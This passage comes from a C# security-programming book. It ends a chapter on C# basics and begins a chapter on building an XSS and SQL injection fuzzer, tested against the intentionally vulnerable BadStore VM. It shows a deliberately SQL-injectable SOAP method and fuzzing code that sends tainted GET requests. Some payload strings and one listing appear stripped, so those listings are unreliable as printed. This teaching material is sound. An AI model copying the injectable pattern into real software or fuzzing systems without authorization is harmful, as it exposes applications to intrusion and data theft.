the top-left corner of the IDE and looks like a Play button, or by pressing the F5 key. However, if you would like to compile the source code from the command line with the Mono compiler, you can easily do that as well. From the directory with your C# class code, use the mcs tool shipped with Mono to compile your classes into an executable, like so: $ mcs Main.cs -out:ch1_hello_world.exe
Running the code from Listing 1-1 should print both the string "Hello World!" and the current date on the same line, as in Listing 1-2. On some Unix systems, you may need to run mono ch1_hello_world.exe. $ ./ch1_hello_world.exe Hello World! The date is Wednesday, June 28, 2017 Listing 1-2: Running the Hello World application
Congratulations on your first C# application!
Introducing Classes and Interfaces Classes and interfaces are used to create complex data structures that would be difficult to represent with just built-in structures. Classes and interfaces can have properties, which are variables that get or set values for a class or interface, and methods, which are like functions that execute on the class (or subclasses) or interface and are unique to it. Properties and methods are used to represent data about an object. For instance, a Firefighter class might need an int property to represent the firefighter’s pension or a method that tells the firefighter to drive to a place where there’s a fire. Classes can be used as blueprints to create other classes in a technique called subclassing. When a class subclasses another class, it inherits the properties and methods from that class (known as the parent class). Interfaces are used as a blueprint for new classes as well, but unlike classes, they don’t have inheritance. Thus a base class that implements an interface won’t pass down the interface’s properties and methods if it’s subclassed.
Creating a Class We’ll create the simple class shown in Listing 1-3 as an example that represents a public servant data structure for someone who works every day to make our lives easier and better. public ➊abstract class PublicServant { public int ➋PensionAmount { get; set; } public abstract void ➌DriveToPlaceOfInterest(); } Listing 1-3: The PublicServant abstract class
The PublicServant class is a special kind of class. It is an abstract class ➊. Generally, you can just create a class like you do any other type of variable, and it is called an instance or an object. Abstract classes, though, cannot be instantiated like other classes; they can only be inherited through subclassing. There are many types of public servants—firefighters and police officers are two that
come to mind immediately. It would therefore make sense to have a base class that these two types of public servants inherit from. In this case, if these two classes were subclasses of PublicServant, they would inherit a PensionAmount property ➋ and a DriveToPlaceOfInterest delegate ➌ that must be implemented by subclasses of PublicServant. There is no general “public servant” job that someone can apply for, so there isn’t a reason to create just a PublicServant instance.
Creating an Interface A complement to classes in C# are interfaces. Interfaces allow a programmer to force a class to implement certain properties or methods that aren’t inherited. Let’s create a simple interface to start with, as shown in Listing 1-4. This interface is called IPerson and will declare a couple of properties that people usually have. public interface ➊IPerson { string ➋Name { get; set; } int ➌Age { get; set; } } Listing 1-4: The IPerson interface
NOTE Interfaces in C# are usually prefaced with an I to distinguish them from classes that may implement them. This I isn’t required, but it is a very common pattern used in mainstream C# development. If a class were to implement the IPerson interface ➊, that class would need to implement both a Name ➋ and an Age ➌ property on its own. Otherwise, it wouldn’t compile. I’ll show exactly what this means when we implement the Firefighter class next, which implements the IPerson interface. For now, just know that interfaces are an important and useful feature of C#. Programmers familiar with interfaces in Java will feel right at home with them. C programmers can think of them as header files with function declarations that expect a .c file to implement the function. Those familiar with Perl, Ruby, or Python may find interfaces strange at first because there isn’t a comparable feature in those languages.
Subclassing from an Abstract Class and Implementing an Interface Let’s put our PublicServant class and IPerson interface to some use and solidify a bit of what we have talked about. We can create a class to represent our firefighters that inherits from the PublicServant class and implements the IPerson interface, as shown in Listing 1-5. public class ➊Firefighter : ➋PublicServant, ➌IPerson { public ➍Firefighter(string name, int age) { this.Name = name;
this.Age = age; } //implement the IPerson interface public string ➎Name { get; set; } public int ➏Age { get; set; } public override void ➐DriveToPlaceOfInterest() { GetInFiretruck(); TurnOnSiren(); FollowDirections(); } private void GetInFiretruck() {} private void TurnOnSiren() {} private void FollowDirections() {} } Listing 1-5: The Firefighter class
class ➊ is a bit more complex than anything we’ve implemented yet. First, note that the Firefighter class inherits from the PublicServant class ➋ and implements the IPerson interface ➌. This is done by listing the class and interface, separated by commas, after the Firefighter class name and a colon. We then create a new constructor ➍ that is used to set the properties of a class when a new class instance is created. The new constructor will accept the name and age of the firefighter as arguments, which will set the Name ➎ and Age ➏ properties required by the IPerson interface with the values passed. We then override the DriveToPlaceOfInterest() method ➐ inherited from the PublicServant class with one of our own, calling a few empty methods that we declare. We’re required to implement the DriveToPlaceOfInterest() method because it’s marked as abstract in the PublicServant class and abstract methods have to be overridden by subclasses. The
Firefighter
NOTE Classes come with a default constructor that has no parameters to create instances. Creating a new constructor actually overrides the default constructor. The PublicServant class and IPerson interface can be very flexible and can be used to create classes with completely different uses. We will implement one more class, a PoliceOfficer class, as shown in Listing 1-6, using PublicServant and IPerson. public class ➊PoliceOfficer : PublicServant, IPerson { private bool _hasEmergency; public PoliceOfficer(string name, int age) { this.Name = name; this.Age = age; _hasEmergency = ➋false; }
//implement the IPerson interface public string Name { get; set; } public int Age { get; set; } public bool ➌HasEmergency { get { return _hasEmergency; } set { _hasEmergency = value; } } public override void ➍DriveToPlaceOfInterest() { GetInPoliceCar(); if (this.➎HasEmergency) TurnOnSiren(); FollowDirections(); } private void GetInPoliceCar() {} private void TurnOnSiren() {} private void FollowDirections() {} } Listing 1-6: The PoliceOfficer class
The PoliceOfficer class ➊ is similar to the Firefighter class, but there are a few differences. Most notably, a new property called HasEmergency ➌ is set in the constructor ➋. We also override the DriveToPlaceOfInterest() method ➍ as in the previous Firefighter class, but this time, we use the HasEmergency property ➎ to determine whether the officer should drive the car with the siren on. We can use the same combination of parent class and interface to create classes that function completely differently.
Tying Everything Together with the Main() Method We can use our new classes to test a few more features of C#. Let’s write a new Main() method to show off these new classes, as shown in Listing 1-7. using System; namespace ch1_the_basics { public class MainClass { public static void Main(string[] args) { Firefighter firefighter = new ➊Firefighter("Joe Carrington", 35); firefighter.➋PensionAmount = 5000; PrintNameAndAge(firefighter); PrintPensionAmount(firefighter); firefighter.DriveToPlaceOfInterest(); PoliceOfficer officer = new PoliceOfficer("Jane Hope", 32);
officer.PensionAmount = 5500; officer.➌HasEmergency = true; ➍PrintNameAndAge(officer); PrintPensionAmount(officer); officer.➎DriveToPlaceOfInterest(); } static void PrintNameAndAge(➏IPerson person) { Console.WriteLine("Name: " + person.Name); Console.WriteLine("Age: " + person.Age); } static void PrintPensionAmount(➐PublicServant servant) { if (servant is ➑Firefighter) Console.WriteLine("Pension of firefighter: " + servant.PensionAmount); else if (servant is ➒PoliceOfficer) Console.WriteLine("Pension of officer: " + servant.PensionAmount); } } } Listing 1-7: Tying together the PoliceOfficer and Firefighter classes with a Main() method
To use the PoliceOfficer and Firefighter classes, we must instantiate them using the constructors we defined in the respective classes. We do this first with the Firefighter class ➊, passing a name of Joe Carrington and an age of 35 to the class constructor and assigning the new class to the firefighter variable. We also set the firefighter PensionAmount property ➋ to 5000. After the firefighter has been set up, we pass the object to the PrintNameAndAge() and PrintPension() methods. Note that the PrintNameAndAge() method takes the IPerson interface ➏ as an argument, not a Firefighter, PoliceOfficer, or PublicServant class. When a class implements an interface, you can create methods that accept that interface (in our case, IPerson) as an argument. If you pass IPerson to a method, the method only has access to the properties or methods that the interface requires instead of to the whole class. In our example, only the Name and Age properties are available, which is all we need for the method. Similarly, the PrintPensionAmount() method accepts PublicServant ➐ as its argument, so it only has access to the PublicServant properties and methods. We can use the C# is keyword to check whether an object is a certain type of class, so we do this to check whether our public servant is a Firefighter ➑ or a PoliceOfficer ➒, and we print a message depending on which it is. We do the same for the PoliceOfficer class as we did for Firefighter, creating a new class with a name of Jane Hope and an age of 32; then we set her pension to 5500 and her HasEmergency property ➌ to true. After printing the name, age, and pension ➍, we call the officer’s DriveToPlaceOfInterest() method ➎.
Running the Main() Method Running the application should demonstrate how classes and methods interact with each other, as shown in Listing 1-8.
$ ./ch1_the_basics.exe Name: Joe Carrington Age: 35 Pension of firefighter: 5000 Name: Jane Hope Age: 32 Pension of officer: 5500 Listing 1-8: Running the basics program’s Main() method
As you can see, the public servants’ names, ages, and pensions are printed to the screen, exactly as expected!
Anonymous Methods The methods we have used so far have been class methods, but we can also use anonymous methods. This powerful feature of C# allows us to dynamically pass and assign methods using delegates. With a delegate, a delegate object is created that holds a reference to the method that will be called. We create this delegate in a parent class and then assign the delegate’s reference to anonymous methods in subclasses of the parent class. This way, we can dynamically assign a block of code in a subclass to the delegate instead of overriding the parent class’s method. To demonstrate how to use delegates and anonymous methods, we can build on the classes we have already created.
Assigning a Delegate to a Method Let’s update the Listing 1-9.
PublicServant
class to use a delegate for the method
DriveToPlaceOfInterest(),
as shown in
public abstract class PublicServant { public int PensionAmount { get; set; } public delegate void ➊DriveToPlaceOfInterestDelegate(); public DriveToPlaceOfInterestDelegate ➋DriveToPlaceOfInterest { get; set; } } Listing 1-9: The PublicServant class with a delegate
In the previous PublicServant class, we needed to override the DriveToPlaceOfInterest() method if we wanted to change it. In the new PublicServant class, DriveToPlaceOfInterest() is replaced with a delegate ➊ and a property ➋ that allow us to call and assign DriveToPlaceOfInterest(). Now, any classes inheriting from the PublicServant class will have a delegate they can use to set their own anonymous method for DriveToPlaceOfInterest() instead of having to override the method within each class. Because they inherit from PublicServant, we’ll need to update our Firefighter and PoliceOfficer class constructors accordingly.
Updating the Firefighter Class We’ll update the Firefighter class first with the new delegate property. The constructor, shown in Listing 1-10, is the only change we make.
public ➊Firefighter(string name, int age) { this.➋Name = name; this.➌Age = age; this.DriveToPlaceOfInterest ➍+= delegate { Console.WriteLine("Driving the firetruck"); GetInFiretruck(); TurnOnSiren(); FollowDirections(); }; } Listing 1-10: The Firefighter class using the delegate for the DriveToPlaceOfInterest() method
In the new Firefighter class constructor ➊, we assign the Name ➋ and Age ➌ like we did before. Next, we create the anonymous method and assign it to the DriveToPlaceOfInterest delegate property using the += operator ➍ so that calling DriveToPlaceOfInterest() will call the anonymous method. This anonymous method prints "Driving the firetruck" and then runs the empty methods from the original class. This way, we can add the customized code we want to each method within a class without having to override it.
Creating Optional Arguments The PoliceOfficer class requires a similar change; we update the constructor as shown in Listing 1-11. Because we’re already updating this class, we can also change it to use an optional argument, which is a parameter in a constructor that does not have to be included when a new instance is created. We’ll create two anonymous methods and use an optional argument to determine which method to assign to the delegate. public ➊PoliceOfficer(string name, int age, bool ➋hasEmergency = false) { this.➌Name = name; this.➍Age = age; this.➎HasEmergency = hasEmergency; if (this.➏HasEmergency) { this.DriveToPlaceOfInterest += delegate { Console.WriteLine("Driving the police car with siren"); GetInPoliceCar(); TurnOnSiren(); FollowDirections(); }; } else { this.DriveToPlaceOfInterest += delegate { Console.WriteLine("Driving the police car"); GetInPoliceCar(); FollowDirections();
}; } } Listing 1-11: The new PoliceOfficer constructor
In the new PoliceOfficer constructor ➊, we set the Name ➌ and Age ➍ properties as we did originally. This time, however, we also use an optional third argument ➋ to assign the HasEmergency property ➎. The third argument is optional because it does not need to be specified; it has a default value (false) when the constructor is provided with only the first two arguments. We then set the DriveToPlaceOfInterest delegate property with a new anonymous method, depending on whether HasEmergency is true ➏.
Updating the Main() Method With the new constructors, we can run an updated Main() method that is almost identical to the first. It’s detailed in Listing 1-12. public static void Main(string[] args) { Firefighter firefighter = new Firefighter("Joe Carrington", 35); firefighter.PensionAmount = 5000; PrintNameAndAge(firefighter); PrintPensionAmount(firefighter); firefighter.DriveToPlaceOfInterest(); PoliceOfficer officer = new ➊PoliceOfficer("Jane Hope", 32); officer.PensionAmount = 5500; PrintNameAndAge(officer); PrintPensionAmount(officer); officer.DriveToPlaceOfInterest(); officer = new ➋PoliceOfficer("John Valor", 32, true); PrintNameAndAge(officer); officer.➌DriveToPlaceOfInterest(); } Listing 1-12: The updated Main() method using our classes with delegates for driving to places of interest
The only differences are in the last three lines, which demonstrate creating a new PoliceOfficer ➋ who has an emergency (the third argument to the constructor is true), as opposed to Jane Hope ➊, who has none. We then call DriveToPlaceOfInterest() on the John Valor officer ➌.
Running the Updated Main() Method Running the new method shows how creating two PoliceOfficer classes—one with an emergency and one without—will print two different things, as demonstrated in Listing 1-13.
$ ./ch1_the_basics_advanced.exe Name: Joe Carrington Age: 35 Pension of firefighter: 5000 Driving the firetruck Name: Jane Hope Age: 32 Pension of officer: 5500 ➊ Driving the police car Name: John Valor Age: 32 ➋ Driving the police car with siren Listing 1-13: Running the new Main() method with classes using delegates
As you can see, creating a PoliceOfficer class with an emergency causes the officer to drive with the siren on ➋. Jane Hope, on the other hand, can drive without her siren on ➊ because she has no emergency.
Integrating with Native Libraries Finally, sometimes you need to use libraries that are available only in standard operating system libraries, such as libc on Linux and user32.dll on Windows. If you plan to use code in a library that was written in C, C++, or another language that gets compiled down to native assembly, C# makes working with these native libraries very easy, and we will use this technique in Chapter 4 when making cross-platform Metasploit payloads. This feature is called Platform Invoke, or P/Invoke for short. Programmers often need to use native libraries because they are faster than a virtual machine such as used by .NET or Java. Programmers such as financial or scientific professionals who use code to do heavy math might write the code that they need to be fast in C (for example, code for interfacing directly with hardware) but use C# to handle code that requires less speed. Listing 1-14 shows a simple application that uses P/Invoke to call the standard C function printf() in Linux or to pop up a message box using user32.dll on Windows. class MainClass { [➊DllImport("user32", CharSet=CharSet.Auto)] static extern int MessageBox(IntPtr hWnd, String text, String caption, int options); [DllImport("libc")] static extern void printf(string message); static void ➋Main(string[] args) { OperatingSystem os = Environment.OSVersion; if (➌os.Platform == ➍PlatformID.Win32Windows||os.Platform == PlatformID.Win32NT) { ➎MessageBox(IntPtr.Zero, "Hello world!", "Hello world!", 0); } else { ➏printf("Hello world!"); } }
} Listing 1-14: Demonstrating P/Invoke with a simple example
This example looks more complex than it is. We first declare two functions that will be looked up externally in different libraries. We do this using the DllImport attribute ➊. Attributes allow you to add extra information to methods (or classes, class properties, and so on) that is used at runtime by the .NET or Mono virtual machine. In our case, the DllImport attribute tells the runtime to look up the method we are declaring in another DLL, instead of expecting us to write it. We also declare the exact function names and the parameters the functions expect. For Windows, we can use the MessageBox() function, which expects a few parameters such as the title of the pop-up and the text to be displayed. For Linux, the printf() function expects a string to print. Both of these functions are looked up at runtime, which means we can compile this on any system because the function in the external library isn’t looked for until the program is running and the function is called. This lets us compile the application on any operating system, regardless of whether that system has either or both libraries. With our native functions declared, we can write a quick Main() method ➋ that checks the current operating system with an if statement using os.Platform ➌. The Platform property we use maps to the PlatformID enumeration ➍, which stores the available operating systems that the program could be running on. Using the PlatformID enumeration, we can test whether we are on Windows and then call the respective method: either MessageBox() ➎ on Windows or printf() ➏ on Unix. This application, when compiled, can be run on either a Windows machine or a Linux machine, no matter what operating system compiled it.
Conclusion The C# language has many modern features that make it a great language for complex data and applications. We have only scratched the surface of some of the more powerful features like anonymous methods and P/Invoke. You’ll become intimate with the concepts of classes and interfaces, as well as many other advanced features, in the chapters to come. In addition, you’ll learn about many more of the core classes available to you, such as HTTP and TCP clients and much more. As we develop our own custom security tools throughout this book, you will also learn about general programming patterns, which are useful conventions for creating classes that make building on them easy and fast. Good examples of programming patterns are used in Chapters 5 and 11 where we interface with APIs and RPCs of third-party tools such as Nessus and Metasploit. By the end of this book, we will have covered how C# can be used for every security practitioner’s job—from the security analyst to the engineer, and even the hobbyist researcher at home. C# is a beautiful and powerful language, and with cross-platform support from Mono bringing C# to phones and embedded devices, it is just as capable and usable as Java and other alternatives.
2 FUZZING AND EXPLOITING XSS AND SQL INJECTION
In this chapter, you’ll learn how to write a short and sweet cross-site scripting (XSS) and SQL injection fuzzer for URLs that take HTTP parameters in GET and POST requests. A fuzzer is software that attempts to find errors in other software, such as that on servers, by sending bad or malformed data. The two general types of fuzzers are mutational and generational. A mutational fuzzer attempts to taint the data in a known-good input with bad data, without regard for the protocol or the structure of the data. In contrast, a generational fuzzer takes into account the nuances of the server’s communication protocol and uses these nuances to generate technically valid data that is sent to the server. With both types of fuzzers, the goal is to get the server to return an error to the fuzzer. We’ll write a mutational fuzzer that you can use when you have a known-good input in the form of a URL or HTTP request. (We’ll write a generational fuzzer in Chapter 3.) Once you’re able to use a fuzzer to find XSS and SQL injection vulnerabilities, you’ll learn how to exploit the SQL injection vulnerabilities to retrieve usernames and password hashes from the database. In order to find and exploit XSS and SQL injection vulnerabilities, we’ll use the core HTTP libraries to build HTTP requests programmatically in C#. We’ll first write a simple fuzzer that parses a URL and begins fuzzing the HTTP parameters using GET and POST requests. Next, we’ll develop full exploits for the SQL injection vulnerabilities that use carefully crafted HTTP requests to extract user information from the database. We’ll test our tools in this chapter against a small Linux distribution called BadStore (available at the VulnHub website, https://www.vulnhub.com/). BadStore is designed with vulnerabilities like SQL injections and XSS attacks (among many others). After downloading the BadStore ISO from VulnHub, we’ll use the free VirtualBox virtualization software to create a virtual machine in which to boot the BadStore ISO so that we can attack without risk of compromising our own host system.
Setting Up the Virtual Machine To install VirtualBox on Linux, Windows, or OS X, download the VirtualBox software from https://www.virtualbox.org/. (Installation should be simple; just follow the latest directions on the site when you download the software.) Virtual machines (VMs) allow us to emulate a computer
system using a physical computer. We can use virtual machines to easily create and manage vulnerable software systems (such as the ones we will use throughout the book).
Adding a Host-Only Virtual Network You may need to create a host-only virtual network for the VM before actually setting it up. A hostonly network allows communication only between VMs and the host system. Here are the steps to follow: 1. Click File ▸ Preferences to open the VirtualBox – Preferences dialog. On OS X, select the VirtualBox ▸ Preferences. 2. Click the Network section on the left. You should see two tabs: NAT Networks and Host-only Networks. On OS X, click the Network tab at the top of the Settings dialog. 3. Click the Host-only Networks tab and then the Add host-only network (Ins) button on the right. This button is an icon of a network card overlaid with a plus sign. This should create a network named vboxnet0. 4. Click the Edit host-only network (Space) button on the right. This button is an icon of a screwdriver. 5. From the dialog that opens, click the DHCP Server tab. Check the Enable Server box. In the Server Address field, enter the IP address 192.168.56.2. In the Server Mask field, enter 255.255.255.0 . In the Lower Address Bound field, enter 192.168.56.100 . In the Upper Address Bound field, enter 192.168.56.199. 6. Click OK to save changes to the host-only network. 7. Click OK again to close the Settings dialog.
Creating the Virtual Machine Once VirtualBox is installed and configured with a host-only network, here’s how to set up the VM: 1. Click the New icon in the top-left corner, as shown in Figure 2-1. 2. When presented with a dialog to choose the name of the operating system and type, select the Other Linux (32-bit) drop-down option. 3. Click Continue, and you should be presented with a screen to give the virtual machine some RAM. Set the amount of RAM to 512 MB and click Continue. (Fuzzing and exploiting can make the web server use a lot of RAM on the virtual machine.) 4. When asked to create a new virtual hard drive, choose Do not add a virtual hard drive and click Create. (We’ll run BadStore from the ISO image.) You should now see the VM in the left pane of the VirtualBox Manager window, as shown in Figure 2-1.
Figure 2-1: VirtualBox with a BadStore VM
Booting the Virtual Machine from the BadStore ISO Once the VM has been created, set it to boot from the BadStore ISO by following these steps: 1. Right-click the VM in the left pane of the VirtualBox Manager and click Settings. A dialog should appear showing the current settings for the network card, CD-ROM, and other miscellaneous configuration items. 2. Select the Network tab in the Settings dialog. You should see upwards of seven settings for the network card, including NAT (network address translation), host-only, and bridged. Choose host-only networking to allocate an IP address that is accessible only from the host machine but not from the rest of the Internet. 3. You need to set the type of network card in the Advanced drop-down to an older chipset, because BadStore is based on an old Linux kernel and some newer chipsets aren’t supported. Choose PCnet-FAST III.
Now set the CD-ROM to boot from the ISO on the hard drive by following these steps: 1. Select the Storage tab in the Settings dialog. Click the CD icon to show a menu with the option Choose a virtual CD/DVD disk file. 2. Click the Choose a virtual CD/DVD disk file option to find the BadStore ISO that you saved to your filesystem and set it as the bootable media. The virtual machine should now be ready to boot. 3. Save the settings by clicking OK in the bottom-right corner of the Settings tab. Then click the Start button in the top-left corner of the VirtualBox Manager, next to the Settings gear button, to boot the virtual machine. 4. Once the machine has booted, you should see a message saying, “Please press Enter to activate this console.” Press enter and type ifconfig to view the IP configuration that should have been acquired. 5. Once you have your virtual machine’s IP address, enter it in your web browser, and you should see a screen like the one shown in Figure 2-2.
Figure 2-2: The main page of the BadStore web application
SQL Injections In today’s rich web applications, programmers need to be able to store and query information behind the scenes in order to provide high-quality, robust user experiences. This is generally accomplished using a Structured Query Language (SQL; pronounced sequel) database such as MySQL, PostgreSQL, or Microsoft SQL Server. SQL allows a programmer to interact with a database programmatically using SQL statements— code that tells the database how to create, read, update, or delete data based on some supplied information or criteria. For instance, a SELECT statement asking the database for the number of users in a hosted database might look like Listing 2-1. SELECT COUNT(*) FROM USERS
Listing 2-1: Sample SQL SELECT statement
Sometimes programmers need SQL statements to be dynamic (that is, to change based on a user’s interaction with a web application). For example, a programmer may need to select information from a database based on a certain user’s ID or username. However, when a programmer builds a SQL statement using data or values supplied by a user from an untrusted client such as a web browser, a SQL injection vulnerability may be introduced if the values used to build and execute SQL statements are not properly sanitized. For example, the C# SOAP method shown in Listing 2-2 might be used to insert a user into a database hosted on a web server. (SOAP, or Simple Object Access Protocol, is a web technology powered by XML that’s used to create APIs on web applications quickly. It’s popular in enterprise languages such as C# and Java.) [WebMethod] public string AddUser(string username, string password) { NpgsqlConnection conn = new NpgsqlConnection(_connstr); conn.Open(); string sql = "insert into users values('{0}', '{1}');"; ➊sql = String.Format(sql, username, password); NpgsqlCommand command = new NpgsqlCommand(sql, conn); ➋command.ExecuteNonQuery(); conn.Close(); return "Excellent!"; } Listing 2-2: A C# SOAP method vulnerable to a SQL injection
In this case, the programmer hasn’t sanitized the username and password before creating ➊ and executing ➋ a SQL string. As a result, an attacker could craft a username or password string to make the database run carefully crafted SQL code designed to give them remote command execution and full control of the database. If you were to pass in an apostrophe with one of the parameters (say user'name instead of username), the ExecuteNonQuery() method would try to run an invalid SQL query (shown in Listing 2-3). Then the method would throw an exception, which would be shown in the HTTP response for the attacker to see. insert into users values('user'name', 'password'); Listing 2-3: This SQL query is invalid due to unsanitized user-supplied data.
Many software libraries that enable database access allow a programmer to safely use values supplied by an untrusted client like a web browser with parameterized queries. These libraries automatically sanitize any untrusted values passed to a SQL query by escaping characters such as apostrophes, parentheses, and other special characters used in the SQL syntax. Parameterized queries and other types of Object Relational Mapping (ORM) libraries like NHibernate help to prevent these SQL injection issues. User-supplied values like these tend to be used in WHERE clauses within SQL queries, as in Listing 2-4.
SELECT * FROM users WHERE user_id = '1' Listing 2-4: Sample SQL SELECT statement selecting a row for a specific user_id
As shown in Listing 2-3, throwing a single apostrophe into an HTTP parameter that is not properly sanitized before being used to build a dynamic SQL query could cause an error to be thrown by the web application (such as an HTTP return code of 500) because an apostrophe in SQL denotes the beginning or end of a string. The single apostrophe invalidates the statement by ending a string prematurely or by beginning a string without ending it. By parsing the HTTP response to such a request, we can fuzz these web applications and search for user-supplied HTTP parameters that lead to SQL errors in the response when the parameters are tampered with.
Cross-Site Scripting Like SQL injection, cross-site scripting (XSS) attacks exploit vulnerabilities in code that crop up when programmers build HTML to be rendered in the web browser using data passed from the web browser to the server. Sometimes, the data supplied by an untrusted client, such as a web browser, to the server can contain HTML code such as JavaScript, allowing an attacker to potentially take over a website by stealing cookies or redirecting users to a malicious website with raw, unsanitized HTML. For example, a blog that allows for comments might send an HTTP request with the data in a comment form to a site’s server. If an attacker were to create a malicious comment with embedded HTML or JavaScript, and the blog software trusted and therefore did not sanitize the data from the web browser submitting the “comment,” the attacker could use their loaded attack comment to deface the website with their own HTML code or redirect any of the blog’s visitors to the attacker’s own website. The attacker could then potentially install malware on the visitors’ machines. Generally speaking, a quick way to detect code in a website that may be vulnerable to XSS attacks is to make a request to the site with a tainted parameter. If the tainted data appears in the response without alteration, you may have found a vector for XSS. For instance, suppose you pass in a parameter within an HTTP request, as in Listing 2-5. GET /index.php?name=Brandon HTTP/1.1 Host: 10.37.129.5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:37.0) Gecko/20100101 Firefox/37.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: keep-alive Listing 2-5: Sample GET request to a PHP script with a query string parameter
The server responds with something like the HTTP response in Listing 2-6. HTTP/1.1 200 OK Date: Sun, 19 Apr 2015 21:28:02 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-1ubuntu4.7 Content-Length: 32 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive
Content-Type: text/html Welcome Brandon
Listing 2-6: Sample response from the PHP script sanitizing the name query string parameter
Essentially, if the code is replaced with a version that has some HTML entities, you know that the site is filtering input using a PHP function such as htmlspecialchars() or a similar method. However, if the site simply returns in the response, you know that it’s not performing any filtering or sanitization, as with the HTTP name parameter in the code shown in Listing 2-7.
Listing 2-7: PHP code vulnerable to XSS
As with the code vulnerable to a SQL injection in Listing 2-1, the programmer is not sanitizing or replacing any potentially bad characters in the parameter before rendering the HTML to the screen ➊. By passing a specially crafted name parameter to the web application, we can render HTML to the screen, execute JavaScript, and even run Java applets that attempt to take over the computer. For example, we could send a specially crafted URL such as the one in Listing 2-8. www.example.com/vuln.php?name=Brandon Listing 2-8: A URL with a query string parameter that would pop up a JavaScript alert if the parameter were vulnerable to XSS
The URL in Listing 2-8 could cause a JavaScript pop-up to appear in the browser with the number 1 if the PHP script were using the name parameter to build some HTML code that would eventually be rendered in the web browser.
Fuzzing GET Requests with a Mutational Fuzzer Now that you know the basics of SQL injection and XSS vulnerabilities, let’s implement a quick fuzzer to find potential SQL injection or XSS vulnerabilities in query string parameters. Query string parameters are the parameters in a URL after the ? sign, in key = value format. We’ll focus on the HTTP parameters in a GET request, but first we’ll break up a URL so we can loop through any HTTP query string parameters, as shown in Listing 2-9. public static void Main(string[] args) { ➊string url = args[0]; int index = url.➋IndexOf("?"); string[] parms = url.➌Remove(0, index+1).➍Split('&'); foreach (string parm in parms) Console.WriteLine(parm); } Listing 2-9: Small Main() method breaking apart the query string parameters in a given URL
In Listing 2-9, we take the first argument (args[0]) passed to the main fuzzing application and assume it is a URL ➊ with some fuzzable HTTP parameters in the query string. In order to turn the parameters into something we can iterate over, we remove any characters up to and including the question mark (?) in the URL and use IndexOf("?") ➋ to determine the index of the first occurrence of a question mark, which denotes that the URL has ended and that the query string parameters follow; these are the parameters that we can parse. Calling Remove(0, index+1) ➌ returns a string that contains only our URL parameters. This string is then split by the '&' character ➍, which marks the beginning of a new parameter. Finally, we use the foreach keyword, loop over all the strings in the parms array, and print each parameter and its value. We’ve now isolated the query string parameters and their values from the URL so that we can begin to alter the values while making HTTP requests in order to induce errors from the web application.
Tainting the Parameters and Testing for Vulnerabilities Now that we have separated any URL parameters that might be vulnerable, the next step is to taint each with a piece of data that the server will sanitize properly if it is not vulnerable to either XSS or SQL injection. In the case of XSS, our tainted data will have added, and the data to test for SQL injection will have a single apostrophe. We can create two new URLs to test the target by replacing the known-good parameter values in the URLs with the tainted data for XSS and SQL injection vulnerabilities, as shown in Listing 2-10. foreach (string parm in parms) { ➊string xssUrl = url.Replace(parm, parm + "fdsa"); ➋string sqlUrl = url.Replace(parm, parm + "fd'sa"); Console.WriteLine(xssUrl); Console.WriteLine(sqlUrl); } Listing 2-10: Modified foreach loop replacing parameters with tainted data
In order to test for vulnerabilities, we need to ensure that we’re creating URLs that our target site will understand. To do so, we first replace the old parameter in the URL with a tainted one, and then we print the new URLs we’ll be requesting. When printed to the screen, each parameter in the URL should have one line that includes the XSS-tainted parameter ➊ and one line containing the parameter with a single apostrophe ➋, as shown in Listing 2-11. http://192.168.1.75/cgi-bin/badstore.cgi?searchquery=testfdsa&action=search http://192.168.1.75/cgi-bin/badstore.cgi?searchquery=testfd'sa&action=search --snip-Listing 2-11: URLs printed with tainted HTTP parameters
Building the HTTP Requests Next, we programmatically build the HTTP requests using the HttpWebRequest class, and then we make the HTTP requests with the tainted HTTP parameters to see if any errors are returned (see Listing 2-
12). foreach (string parm in parms) { string xssUrl = url.Replace(parm, parm + "fdsa"); string sqlUrl = url.Replace(parm, parm + "fd'sa"); HttpWebRequest request = (HttpWebRequest)WebRequest.➊Create(sqlUrl); request.➋Method = "GET"; string sqlresp = string.Empty; using (StreamReader rdr = new StreamReader(request.GetResponse().GetResponseStream())) sqlresp = rdr.➌ReadToEnd(); request = (HttpWebRequest)WebRequest.Create(xssUrl); request.Method = "GET"; string xssresp = string.Empty; using (StreamReader rdr = new StreamReader(request.GetResponse().GetResponseStream())) xssresp = rdr.ReadToEnd(); if (xssresp.Contains("")) Console.WriteLine("Possible XSS point found in parameter: " + parm); if (sqlresp.Contains("error in your SQL syntax")) Console.WriteLine("SQL injection point found in parameter: " + parm); } Listing 2-12: Full foreach loop testing the given URL for XSS and SQL injection
In Listing 2-12, we use the static Create() method ➊ from the WebRequest class in order to make an HTTP request, passing the URL in the sqlUrl variable tainted with a single apostrophe as an argument, and we cast the resulting instantiated WebRequest returned to an HttpWebRequest. (Static methods are available without instantiating the parent class.) The static Create() method uses a factory pattern to create new objects based on the URL passed, which is why we need to cast the object returned to an HttpWebRequest object. If we passed a URL prefaced with ftp:// or file://, for instance, then the type of object returned by the Create() method would be a different class (FtpWebRequest or FileWebRequest, respectively). We then set the Method property of the HttpWebRequest to GET (so we make a GET request) ➋ and save the response to the request in the resp string using the StreamReader class and the ReadToEnd() method ➌. If the response either contains the unsanitized XSS payload or throws an error regarding SQL syntax, we know we may have found a vulnerability.
NOTE Notice that we’re using the using keyword in a new way here. Prior to this, we used using to import classes within a namespace (such as System.Net) into the fuzzer. Essentially, instantiated objects (objects created with the new keyword) can be used in the context of a using block in this way when the class implements the IDisposable interface (which requires a class to implement a Dispose() method). When the scope of the using block ends, the Dispose() method on the object is called automatically. This is a very useful way to manage the scope of a
resource that can lead to resource leaks, such as network resources or file descriptors.
Testing the Fuzzing Code Let’s test our code with the search field on the BadStore front page. After opening the BadStore application in your web browser, click the Home menu item on the left side of the page and then perform a quick search from the search box in the upper-left corner. You should see a URL in your browser similar to the one shown in Listing 2-13. http://192.168.1.75/cgi-bin/badstore.cgi?searchquery=test&action=search Listing 2-13: Sample URL to the BadStore search page
Pass the URL in Listing 2-13 (replacing the IP address with the IP address of the BadStore instance on your network) to the program as an argument on the command line, as shown in Listing 214, and the fuzzing should begin. $ ./fuzzer.exe "http://192.168.1.75/cgi-bin/badstore.cgi?searchquery=test&action=search" SQL injection point found in parameter: searchquery=test Possible XSS point found in parameter: searchquery=test $ Listing 2-14: Running the XSS and SQL injection fuzzer
